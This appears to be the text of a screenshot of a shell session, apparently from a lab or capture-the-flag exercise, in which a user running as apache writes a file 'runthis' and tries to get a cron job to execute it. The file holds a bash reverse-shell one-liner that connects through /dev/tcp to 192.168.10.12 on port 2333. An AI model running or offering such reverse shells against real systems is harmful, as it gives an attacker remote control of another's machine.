 bash-4.1$ ls -la
total 16
drwxrwxrwt.  3 root   root   4096 Apr  6 11:46 .
dr-xr-xr-x. 22 root   root   4096 Apr  6 09:43 ..
drwxrwxrwt   2 root   root   4096 Apr  6 09:43 .ICE-unix
-rw-r--r--   1 apache apache   54 Apr  6 11:46 runthis
bash-4.1$ cat runthis
bash -c "bash -i >& /dev/tcp/192.168.10.12/2333 0>&1"
bash-4.1$ ls
cronresult  runthis
bash-4.1$ cat cronresult
command did not start with /home/admin or /usr/binbash-4.1$